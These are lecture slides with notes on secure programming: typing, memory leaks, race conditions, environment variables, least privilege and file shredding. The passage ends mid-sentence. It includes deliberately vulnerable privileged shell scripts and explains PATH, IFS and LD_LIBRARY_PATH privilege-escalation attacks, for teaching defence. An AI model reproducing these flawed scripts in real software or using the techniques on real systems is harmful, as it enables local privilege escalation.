Strongly typed languages are more limited, safer
Other languages allow more liberal interpretation of data and permit program code to explicitly change their interpretation
SJW
Notes:
The next issue concerns the correct interpretation of data values. At the most basic level, all data on a computer are stored as groups of binary bits. These are generally saved in bytes of memory, which may be grouped together as a larger unit, such as a word or longword value. They may be accessed and manipulated in memory, or they may be copied into processor registers before being used. Whether a particular group of bits is interpreted as representing a character, an integer, a floating-point number, a memory address (pointer), or some more complex interpretation depends on the program operations used to manipulate it and ultimately on the specific machine instructions executed. Different languages provide varying capabilities for restricting and validating assumptions on the interpretation of data in variables. If the language includes strong typing, then the operations performed on any specific type of data will be limited to appropriate manipulations of the values. This greatly reduces the likelihood of inappropriate manipulation and use of variables introducing a flaw in the program. Other languages, though, allow a much more liberal interpretation of data and permit program code to explicitly change their interpretation. The widely used language C has this characteristic, as we discussed in Chapter 10. In particular, it allows easy conversion between interpreting variables as integers and interpreting them as memory addresses (pointers). This is a consequence of the close relationship between C language constructs and the capabilities of machine language instructions, and it provides significant benefits for system level programming. Unfortunately, it also allows a number of errors caused by the inappropriate manipulation and use of pointers. The prevalence of buffer overflow issues, as we discussed in Chapter 10, is one consequence. A related issue is the occurrence of errors due to the incorrect manipulation of pointers in complex data structures, such as linked lists or trees, resulting in corruption of the structure or the changing of incorrect data values. Any such programming bugs could provide a means for an attacker to subvert the correct operation of a program or simply to cause it to crash.
The best defense against such errors is to use a strongly typed programming language. However, even when the main program is written in such a language, it will still access and use operating system services and standard library routines, which are currently most likely written in languages like C and could potentially contain such flaws. The only counter to this is to monitor any bug reports for the system being used and to try to not use any routines with known, serious bugs. If a loosely typed language like C is used, then due care is needed whenever values are cast between data types to ensure that their use remains valid.

Slide 52
Correct Use of Memory
Issue of dynamic memory allocation
Unknown amounts of data
Allocated as needed (malloc/free in C, new/delete in C++), released when not needed
Memory leak
Steady reduction in memory available on the heap to the point where it is completely exhausted – can be used in a DOS attack
Caused by process allocating memory but not freeing it
Rational Purify, BoundsChecker, others check for leaks
Many older languages have no explicit support for dynamic memory allocation
Use standard library routines to allocate and release memory
Programmer allocates and frees memory – a tricky process
Modern languages (C++, Java) handle automatically
SJW
Notes:
Related to the issue of interpretation of data values is the allocation and management of dynamic memory storage, generally using the process heap. Many programs that manipulate unknown quantities of data use dynamically allocated memory to store data when required. This memory must be allocated when needed and released when done. If a program fails to correctly manage this process, the consequence may be a steady reduction in memory available on the heap to the point where it is completely exhausted. This is known as a memory leak, and often the program will crash once the available memory on the heap is exhausted. This provides an obvious mechanism for an attacker to implement a denial-of-service attack on such a program.
Many older languages, including C, provide no explicit support for dynamically allocated memory. Instead, support is provided by explicitly calling standard library routines to allocate and release memory. Unfortunately, in large, complex programs, determining exactly when dynamically allocated memory is no longer required can be a difficult task. As a consequence, memory leaks in such programs can easily occur and can be difficult to identify and correct. Library variants that implement much higher levels of checking and debugging such allocations can be used to assist this process.
Other languages like Java and C++ manage memory allocation and release automatically. While such languages do incur an execution overhead to support this automatic management, the resulting programs are generally far more reliable. The use of such languages is strongly encouraged to avoid memory management problems.

Slide 53
Race Conditions
Without synchronization of accesses it is possible that values may be corrupted or changed lost due to overlapping access, use, and replacement of shared values
Arise when writing concurrent code whose solution requires the correct selection and use of appropriate synchronization primitives
Deadlock
Processes or threads wait on a resource held by the other
One or more programs must be terminated
SJW
Notes:
Another topic of concern is management of access to common, shared memory by several processes or threads within a process. Without suitable synchronization of accesses, it is possible that values may be corrupted, or changes lost, due to overlapping access, use, and replacement of shared values. The resulting race condition occurs when multiple processes and threads compete to gain uncontrolled access to some resource. This problem is a well-known and documented issue that arises when writing concurrent code, whose solution requires the correct selection and use of appropriate synchronization primitives. Even so, it is neither easy nor obvious what the most appropriate and efficient choice is. If an incorrect sequence of synchronization primitives is chosen, it is possible for the various processes or threads to deadlock, each waiting on a resource held by the other. There is no easy way of recovering from this flaw without terminating one or more of the programs. An attacker could trigger such a deadlock in a vulnerable program to implement a denial-of-service upon it. In large complex, applications, ensuring that deadlocks are not possible can be very difficult. Care is needed to carefully design and partition the problem to limit areas where access to shared memory is needed and to determine the best primitives to use.

Slide 54
Operating System Interaction
Programs execute on systems under the control of an operating system
Mediates and shares access to resources
Constructs execution environment
Includes environment variables and arguments
Systems have a concept of multiple users
Resources are owned by a user and have permissions granting access with various rights to different categories of users
Programs need access to various resources, however excessive levels of access are dangerous
Concerns when multiple programs access shared resources such as a common file
Notes:
The third component of our model of computer programs is that they execute on a computer system under the control of an operating system. This aspect of a computer program is often not emphasized in introductory programming courses; however, from the perspective of writing secure software, it is critical. Excepting dedicated embedded applications, in general, programs do not run in isolation on most computer systems. Rather, they run under the control of an operating system that mediates access to the resources of that system and shares their use between all the currently executing programs.
The operating system constructs an execution environment for a process when a program is run, as illustrated in Figure 10.4 . In addition to the code and data for the program, the process includes information provided by the operating system. This includes environment variables, which may be used to tailor the operation of the program, and any command-line arguments specified for the program. All such data should be considered external inputs to the program whose values need validation Before use, as we discuss in Section 11.2.
Generally, these systems have a concept of multiple users on the system. Resources, like files and devices, are owned by a user and have permissions granting access with various rights to different categories of users. We discussed these concepts in detail in Chapter 4. From the perspective of software security, programs need access to the various resources, such as files and devices, they use. Unless appropriate access is granted, these programs will likely fail. However, excessive levels of access are also dangerous because any bug in the program could then potentially compromise more of the system.
There are also concerns when multiple programs access shared resources, such as a common file. This is a generalization of the problem of managing access to shared memory, which we discussed in Section 11.3. Many of the same concerns apply, and appropriate synchronization mechanisms are needed.

Slide 55
Environment Variables
Collection of string values inherited by each process from its parent
Can affect the way a running process behaves
e.g,. PATH, IFS (Internal Field Separator, used in BASH shell to separate character strings; usually space, tab and newline), LD_LIBRARY_PATH (search order for executables in Linux)
Included in memory when it is constructed
Can be modified by the program process at any time
Modifications will be passed to its children
Another source of untrusted program input
Most common use is by a local user attempting to gain increased privileges
Goal is to subvert a program that grants superuser or administrator privileges
SJW
Notes:
Environment variables are a collection of string values inherited by each process from its parent that can affect the way a running process behaves. The operating system includes these in the process’s memory when it is constructed. By default, they are a copy of the parent’s environment variables. However, the request to execute a new program can specify a new collection of values to use instead. A program can modify the environment variables in its process at any time, and these in turn will be passed to its children. Some environment variable names are well known and used by many programs and the operating system. Others may be custom to a specific program. Environment variables are used on a wide variety of operating systems, including all U N I X variants, D O S and Microsoft Windows systems, and others.
Well-known environment variables include the variable PATH, which specifies the set of directories to search for any given command; I F S, which specifies the word boundaries in a shell script; and LD_LIBRARY_PATH, which specifies the list of directories to search for dynamically loadable libraries. All of these have been used to attack programs.
The security concern for a program is that these provide another path for untrusted data to enter a program and hence need to be validated. The most common use of these variables in an attack is by a local user on some system attempting to gain increased privileges on the system. The goal is to subvert a program that grants superuser or administrator privileges, coercing it to run code of the attacker’s selection with these higher privileges.

Slide 56

Figure 11.6
Vulnerable Shell Scripts
Notes:
Some of the earliest attacks using environment variables targeted shell scripts that executed with the privileges of their owner rather than the user running them. Consider the simple example script shown in Figure 11.6a . This script, which might be used by an I S P, takes the identity of some user, strips any domain specification if included, and then retrieves the mapping for that user to an I P address. Because that information is held in a directory of privileged user accounting information, general access to that directory is not granted. Instead, the script is run with the privileges of its owner, which does have access to the relevant directory. This type of simple utility script is very common on many systems. However, it contains a number of serious flaws. The first concerns the interaction with the PATH environment variable. This simple script calls two separate programs: sed and grep. The programmer assumes that the standard system versions of these scripts would be called. But they are specified just by their filename. To locate the actual program, the shell will search each directory named in the PATH variable for a file with the desired name. The attacker simply has to redefine the PATH variable to include a directory they control, which contains a program called grep, for example. Then when this script is run, the attacker’s grep program is called instead of the standard system version. This program can do whatever the attacker desires with the privileges granted to the shell script. To address this vulnerability the script could be rewritten to use absolute names for each program. This avoids the use of the PATH variable, though at a cost in readability and portability. Alternatively, the PATH variable could be reset to a known default value by the script, as shown in Figure 11.6b . Unfortunately, this version of the script is still vulnerable, this time due to the IFS variable. This is used to separate the words that form a line of commands. It defaults to a space, tab or newline character. However, it can be set to any sequence of characters. Consider the effect of including the “=” character in this set. Then the assignment of a new value to the PATH variable is interpreted as a command to execute the program PATH with the list of directories as its argument. If the attacker has also changed the PATH variable to include a directory with an attack program PATH, then this will be executed when the script is run. It is essentially impossible to prevent this form of attack on a shell script. In the worst case, if the script executes as the root user, then total compromise of the system is possible. Some recent U N I X systems do block the setting of critical environment variables such as these for programs executing as root. However, that does not prevent attacks on programs running as other users, possibly with greater access to the system.
It is generally recognized that writing secure, privileged shell scripts is very difficult. Hence, their use is strongly discouraged. At best, the recommendation is to change only the group, rather than user, identity and to reset all critical environment variables. This at least ensures the attack cannot gain superuser privileges. If a scripted application is needed, the best solution is to use a compiled wrapper program to call it. The change of owner or group is done using the compiled program, which then constructs a suitably safe set of environment variables before calling the desired script. Correctly implemented, this provides a safe mechanism for executing such scripts. A very good example of this approach is the use of the suexec wrapper program by the Apache Web server to execute user C G I scripts. The wrapper program performs a rigorous set of security checks before constructing a safe environment and running the specified script. Long Description:
(a) Example vulnerable privileged shell script
Line 1: hash exclamation mark forward slash bin forward slash bash
Line 2: user equals single quote echo dollar 1 vertical line sed single quote s forward slash at the rate dot asterisk dollar double forward slash single quote single quote
Line 3: grep dollar user forward slash var forward slash local forward slash accounts forward slash ipaddrs
(b) Still vulnerable privileged shell script
Line 1: hash exclamation mark forward slash bin forward slash bash
Line 2: PATH equals double quotes forward slash sbin colon forward slash bin colon forward slash usr forward slash sbin colon forward slash usr forward slash bin double quotes
Line 3: export PATH
Line 4: user equals single quote echo dollar 1 vertical line sed single quote s forward slash at the rate dot asterisk dollar double forward slash single quote single quote
Line 5: grep dollar user forward slash var forward slash local forward slash accounts forward slash ipaddrs

Slide 57
Vulnerable Compiled Programs
Programs can be vulnerable to PATH variable manipulation
Must reset to “safe” values
If dynamically linked may be vulnerable to manipulation of L D_LIBRARY_PATH
Used to locate suitable dynamic library
Must either statically link privileged programs or prevent use of this variable
Notes:
Even if a compiled program is run with elevated privileges, it may still be vulnerable to attacks using environment variables. If this program executes another program, depending on the command used to do this, the PATH variable may still be used to locate it. Hence, any such program must reset this to known safe values first. This at least can be done securely. However, there are other vulnerabilities. Essentially all programs on modern computer systems use functionality provided by standard library routines. When the program is compiled and linked, the code for these standard libraries can be included in the executable program file. This is known as a static link. With the use of static links, every program loads its own copy of these standard libraries into the computer’s memory. This is wasteful, as all these copies of code are identical. Hence, most modern systems support the concept of dynamic linking. A dynamically linked executable program does not include the code for common libraries, but rather has a table of names and pointers to all the functions it needs to use. When the program is loaded into a process, this table is resolved to reference a single copy of any library shared by all processes needing it on the system. However, there are reasons why different programs may need different versions of libraries with the same name. Hence, there is usually a way to specify a list of directories to search for dynamically loaded libraries. On many U N I X systems this is the LD_LIBRARY_PATH environment variable. Its use does provide a degree of flexibility with dynamic libraries. But again, it also introduces a possible mechanism for attack. The attacker constructs a custom version of a common library, placing the desired attack code in a function known to be used by some target, dynamically linked program. Then, by setting the LD_LIBRARY_PATH variable to reference the attacker’s copy of the library first, when the target program is run and calls the known function, the attacker’s code is run with the privileges of the target program. To prevent this type of attack, a statically linked executable can be used at a cost of memory efficiency. Alternatively, some modern operating systems block the use of this environment variable when the program executed runs with different privileges.
Lastly, apart from the standard environment variables, many programs use custom variables to permit users to generically change their behavior just by setting appropriate values for these variables in their startup scripts. Again, such use means these variables constitute untrusted input to the program that needs to be validated. One particular danger is to merge values from such a variable with other information into some buffer. Unless due care is taken, a buffer overflow can occur, with consequences as we discussed in Chapter 10. Alternatively, any of the issues with correct interpretation of textual information we discussed in Section 11.2 could also apply.
All of these examples illustrate how care is needed to identify the way in which a program interacts with the system in which it executes and to carefully consider the security implications of these assumptions.

Slide 58
Use of Least Privilege
Privilege escalation
Exploit of flaws may give attacker greater privileges
The attacker is able to execute code with the (greater) privileges and access rights of the compromised program or service
Least privilege
Run programs with least privilege needed to complete their function
Port 80 example
Determine appropriate user and group privileges required
Decide whether to grant extra user or just group privileges
Ensure that privileged program can modify only those files and directories necessary
SJW
Notes:
The consequence of many of the program flaws we discuss in both this chapter and Chapter 10 is that the attacker is able to execute code with the privileges and access rights of the compromised program or service. If these privileges are greater than those available already to the attacker, then this results in a privilege escalation, an important stage in the overall attack process. Using the higher levels of privilege may enable the attacker to make changes to the system, ensuring future use of these greater capabilities. This strongly suggests that programs should execute with the least amount of privileges needed to complete their function. This is known as the principle of least privilege and is widely recognized as a desirable characteristic in a secure program.
Normally when a user runs a program, it executes with the same privileges and access rights as that user. Exploiting flaws in such a program does not benefit an attacker in relation to privileges, although the attacker may have other goals, such as a denial-of-service attack on the program. However, there are many circumstances when a program needs to utilize resources to which the user is not normally granted access. This may be to provide a finer granularity of access control than the standard system mechanisms support. A common practice is to use a special system login for a service and make all files and directories used by the service assessable only to that login. Any program used to implement the service runs using the access rights of this system user and is regarded as a privileged program. Different operating systems provide different mechanisms to support this concept. U N I X systems use the set user or set group options. The access control lists used in Windows systems provide a means to specify alternate owner or group access rights if desired. We discussed such access control concepts in depth in Chapter 4.
Whenever a privileged program runs, care must be taken to determine the appropriate user and group privileges required. Any such program is a potential target for an attacker to acquire additional privileges, as we noted in the discussion of concerns regarding environment variables and privileged shell scripts. One key decision involves whether to grant additional user or just group privileges. Where appropriate, the latter is generally preferred. This is because on U N I X and related systems, any file created will have the user running the program as the file’s owner, enabling users to be more easily identified. If additional special user privileges are granted, this special user is the owner of any new files, masking the identity of the user running the program. However, there are circumstances when providing privileged group access is not sufficient. In those cases, care is needed to manage, and log if necessary, use of these programs.
Another concern is ensuring that any privileged program can modify only those files and directories necessary. A common deficiency found with many privileged programs is for them to have ownership of all associated files and directories. If the program is then compromised, the attacker then has greater scope for modifying and corrupting the system. This violates the principle of least privilege. A very common example of this poor practice is seen in the configuration of many Web servers and their document directories. On most systems the Web server runs with the privilege of a special user, commonly www or similar. Generally, the Web server only needs the ability to read files it is serving. The only files it needs write access to are those used to store information provided by C G I scripts, file uploads, and the like. All other files should have write access to the group of users managing them, but not the Web server. However, common practice by system managers with insufficient security awareness is to assign the ownership of most files in the Web document hierarchy to the Web server. Consequently, should the Web server be compromised, the attacker can then change most of the files. The widespread occurrence of Web defacement attacks is a direct consequence of this practice. The server is typically compromised by an attack like the P H P remote code injection attack we discuss in Section 11.2 . This allows the attacker to run any P H P code of their choice with the privileges of the Web server. The attacker may then replace any pages the server has write access to. The result is almost certain embarrassment for the organization. If the attacker accesses or modifies form data saved by previous C G I script users, then more serious consequences can result.
Care is needed to assign the correct file and group ownerships to files and directories managed by privileged programs. Problems can manifest particularly when a program is moved from one computer system to another or when there is a major upgrade of the operating system. The new system might use different defaults for such users and groups. If all affected programs, files, and directories are not correctly updated, then either the service will fail to function as desired or worse, it may have access to files it should not have access to, which may result in corruption of files. Again, this may be seen in moving a Web server to a newer, different system, a process in which the Web server user might change from www to www-data. The affected files may not just be those in the main Web server document hierarchy but may also include files in users’ public Web directories.

Slide 59
Root/Administrator Privileges
Programs with root/administrator privileges are a major target of attackers
They provide highest levels of system access and control
Are needed to manage access to protected system resources
Often privilege is only needed at start
Can then run as normal user
Good design partitions complex programs in smaller modules with needed privileges
Provides a greater degree of isolation between the components
Reduces the consequences of a security breach in one component
Easier to test and verify
Notes:
The greatest concerns with privileged programs occur when such programs execute with root or administrator privileges. These provide very high levels of access and control to the system. Acquiring such privileges is typically the major goal of an attacker on any system. Hence, any such privileged program is a key target. The principle of least privilege indicates that such access should be granted as rarely and as briefly as possible. Unfortunately, due to the design of operating systems and the need to restrict access to underlying system resources, there are circumstances when such access must be granted. Classic examples include the programs used to allow a user to log in or to change passwords on a system; such programs are only accessible to the root user. Another common example is network servers that need to bind to a privileged service port. These include Web, Secure Shell (S S H), S M T P mail delivery, D N S, and many other servers. Traditionally, such server programs executed with root privileges for the entire time they were running. Closer inspection of the privilege requirements reveals that they only need root privileges to initially bind to the desired privileged port. Once this is done, the server programs could reduce their user privileges to those of another special system user. Any subsequent attack is then much less significant. The problems resulting from the numerous security bugs in the once widely used sendmail mail delivery program are a direct consequence of it being a large, complex monolithic program that ran continuously as the root user.
We now recognize that good defensive program design requires that large, complex programs be partitioned into smaller modules, each granted the privileges they require only for as long as they need them. This form of program modularization provides a greater degree of isolation between the components, reducing the consequences of a security breach in one component. In addition, being smaller, each component module is easier to test and verify. Ideally, the few components that require elevated privileges can be kept small and subject to much greater scrutiny than the remainder of the program. The popularity of the postfix mail delivery program, now widely replacing the use of sendmail in many organizations, is partly due to its adoption of these more secure design guidelines.
A further technique to minimize privilege is to run potentially vulnerable programs in some form of sandbox that provides greater isolation and control of the executing program from the wider system. The runtime for code written in languages such as Java includes this type of functionality. Alternatively, U N I X-related systems provide the chroot system function to limit a program’s view of the file system to just one carefully configured and isolated section of the file system. This is known as a chroot jail. Provided this is configured correctly, even if the program is compromised, it may only access or modify files in the chroot jail section of the file system. Unfortunately, correct configuration of a chroot jail is difficult. If created incorrectly, the program may either fail to run correctly or worse may still be able to interact with files outside the jail. While the use of a chroot jail can significantly limit the consequences of compromise, it is not suitable for all circumstances and nor is it a complete security solution. A further recently developed alternative for this is the use of containers, also known as application virtualization, which we will discuss in Section 12.8.

Slide 60
System Calls and Standard Library Functions
Programs use system calls and standard library functions for common operations
Programmers make assumptions about their operation
If incorrect behavior is not what is expected
May be a result of system optimizing access to shared resources
Example: OS may not perform a write synchronously
Also, hardware optimization: See slide 3 on Meltdown and Spectre
Results in requests for services being buffered, resequenced, or otherwise modified to optimize system use
Optimizations can conflict with program goals
SJW
Notes:
Except on very small, embedded systems, no computer program contains all of the code it needs to execute. Rather, programs make calls to the operating system to access the system’s resources, and they make calls to standard library functions to perform common operations. When using such functions, programmers commonly make assumptions about how they actually operate. Most of the time they do indeed seem to perform as expected. However, there are circumstances when the assumptions a programmer makes about these functions are not correct. The result can e that the program does not perform as expected. Part of the reason for this is that programmers tend to focus on the particular program they are developing and view it in isolation. However, on most systems this program will simply be one of many running and sharing the available system resources. The operating system and library functions attempt to manage their resources in a manner that provides the best performance to all the programs running on the system. This does result in requests for services being buffered, resequenced, or otherwise modified to optimize system use. Unfortunately, there are times when these optimizations conflict with the goals of the program. Unless the programmer is aware of these interactions and explicitly codes for them, the resulting program may not perform as expected.

Slide 61

Figure 11.7
Example Global Data Overflow Attack
Notes:
An excellent illustration of these issues is given by Venema in his discussion of the design of a secure file shredding program [V E N E 06]. The problem is how to securely delete a file so that its contents cannot subsequently be recovered. Just using the standard file delete utility or system call does not suffice, as this simply removes the linkage between the file’s name and its contents. The contents still exist on the disk until those blocks are eventually reused in another file. Reversing this operation is relatively straightforward, and undelete programs have existed for many years to do this. Even when blocks from a deleted file are reused, the data in the files can still be recovered because not all traces of the previous bit values are removed [GUTM96]. Consequently, the standard recommendation is to repeatedly overwrite the data contents with several distinct bit patterns to minimize the likelihood of the original data being recovered. Hence, a secure file shredding
program might perhaps implement the algorithm like that shown in Figure 11.7a . However, when an obvious implementation of this algorithm was tried, the file contents were still recoverable afterwards. Venema details a number of flaws in this algorithm that mean the program does not behave as expected. These flaws relate to incorrect assumptions about how the relevant system functions operate and include the following:
When the file is opened for writing, the system will write the new data to the same disk blocks as the original data. In practice, the operating system may
well assume that the existing data are no longer required, remove them from association with the file, and then allocate new unused blocks to write the data
to. What the program should do is open the file for update, indicating to the operating system that the existing data are still required.
• When the file is overwritten with bit patterns, the data are written immediately to disk. In the first instance, the data are copied into a buffer in the application, managed by the standard library file I/O routines. These routines delay writing this buffer until it is sufficiently full, the program flushes the buffer, or the file is closed. If the file is relatively small, this buffer may never fill up before the program loops round, seeks back to the start of the file, and writes the next pattern. In such a case the library code will decide that because the previously written data have changed, there is no need to write the data to disk. The program needs to explicitly insist that the buffer be flushed after each pattern is written.
• When the I/O buffers are flushed and the file is closed, the data are then written to disk. However, there is another layer of buffering in the operating system’s file handling code. This layer buffers information being read from and written to files by all of the processes currently running on the computer system. It then reorders and schedules these data for reading and writing to make the most efficient use of physical device accesses. Even if the program flushes the data out of the application buffer and into the file system buffer, the data will not be immediately written. If new replacement data are flushed from the program, again they will most likely replace the previous data and not be written to disk because the file system code will assume that the earlier values are no longer required. The program must insist that the file system synchronize the data with the values on the device in order to ensure that the data are physically transferred to the device. However, doing this results in a performance penalty on the system because it forces device accesses to occur at less than optimal times. This penalty impacts not just this file shredding program but also every program currently running on the system.
With these changes, the algorithm for a secure file shredding program changes to that shown in Figure 11.7b. This is certainly more likely to achieve the desired result;
however, examined more closely, there are yet more concerns.
Modern disk drives and other storage devices are managed by smart controllers, which are dedicated processors with their own memory. When the operating system
transfers data to such a device, the data are stored in buffers in the controller’s memory. The controller also attempts to optimize the sequence of transfers to the actual device. If it detects that the same data block is being written multiple times, the controller may discard the earlier data values. To prevent this, the program needs some way to command the controller to write all pending data. Unfortunately, there is no standard mechanism on most operating systems to make such a request. When Apple was developing its macOS secure file delete program, they found it necessary to create an additional file control option 8 to generate this command. And its use incurs a further performance penalty on the system. But there are still more problems. If the device is a nonmagnetic disk (e.g., a flash memory drive), then its controllers try to minimize the number of writes to any block. This is because such devices only support a limited number of rewrites to any block. Instead they may allocate new blocks when data are rewritten instead of reusing the existing block. Also, some types of journaling file systems keep records of all changes made to files to enable fast recovery after a disk crash. But these records can be used to access previous data contents.
All of this indicates that writing a secure file shredding program is actually an extremely difficult exercise. There are many layers of code involved, each of which makes assumptions about what the program really requires in order to provide the best performance. When these assumptions conflict with the actual goals of the program, the result is that the program fails to perform as expected. A secure programmer needs to identify such assumptions and resolve any conflicts with the program goals. Because identifying all relevant assumptions may be very difficult, it also means exhaustively testing the program to ensure that it does indeed behave as expected. When it does not, the reasons should be determined and the invalid assumptions identified and corrected.
Venema concludes his discussion by noting that the program may actually be solving the wrong problem. Rather than trying to destroy the file contents before deletion, a better approach may in fact be to overwrite all currently unused blocks in the file systems and swap space, including those recently released from deleted files. Long Description:
(a) Initial secure file shredding program algorithm
Line 1: patterns equals OpenSquareBracket 10101010, 01010101, 11001100, 00110011, 00000000, 11111111,
Line 2: ellipsis CloseSquareBracket
Line 3: open file for writing
Line 4: for each pattern
Line 5: Indentation level 1, seek to start of file
Line 6: Indentation level 1, overwrite file contents with pattern
Line 7: close file
Line 8: remove file
(b) Better secure file shredding program algorithm
Line 1: patterns equals OpenSquareBracket 10101010, 01010101, 11001100, 00110011, 00000000, 11111111,
Line 2: ellipsis CloseSquareBracket
Line 3: open file for update
Line 4: for each pattern
Line 5: Indentation level 1, seek to start of file
Line 6: Indentation level 1, overwrite file contents with pattern
Line 7: Indentation level 1, flush application write buffers
Line 8: Indentation level 1, sync file system write buffers with device
Line 9: close file
Line 10: remove file

Slide 62
Preventing Race Conditions
Programs may need to access a common system resource
Need suitable synchronization mechanisms
Most common technique is to acquire a lock on the shared file
Lockfile (wait/post; wait/signal test_and_set, etc.)
Process must create and own the lockfile in order to gain access to the shared resource
Concerns
If a program chooses to ignore the existence of the lockfile and access the shared resource the system will not prevent this
All programs using this form of synchronization must cooperate
Implementation
SJW
Notes:
There are circumstances in which multiple programs need to access a common system resource, often a file containing data created and manipulated by multiple programs. Examples include mail client and mail delivery programs sharing access to a user’s mailbox file, or various users of a Web C G I script updating the same file used to save submitted form values. This is a variant of the issue discussed in Section 11.3 —synchronizing access to shared memory. As in that case, the solution is to use an appropriate synchronization mechanism to serialize the accesses to prevent errors. The most common technique is to acquire a lock on the shared file, ensuring that each process has appropriate access in turn. There are several methods used for this, depending on the operating system in use.
The oldest and most general technique is to use a lockfile . A process must create and own the lockfile in order to gain access to the shared resource. Any other process that detects the existence of a lockfile must wait until it is removed before creating its own to gain access. There are several concerns with this approach. First, it is purely advisory. If a program chooses to ignore the existence of the lockfile and access the shared resource, then the system will not prevent this. All programs using this form of synchronization must cooperate. A more serious flaw occurs in the implementation. The obvious implementation is first to check that the lockfile does not exist and then create it. Unfortunately, this contains a fatal deficiency. Consider two processes, each attempting to check and create this lockfile. The first checks and determines that the lockfile does not exist. However, before it is able to create the lockfile, the system suspends the process to allow other processes to
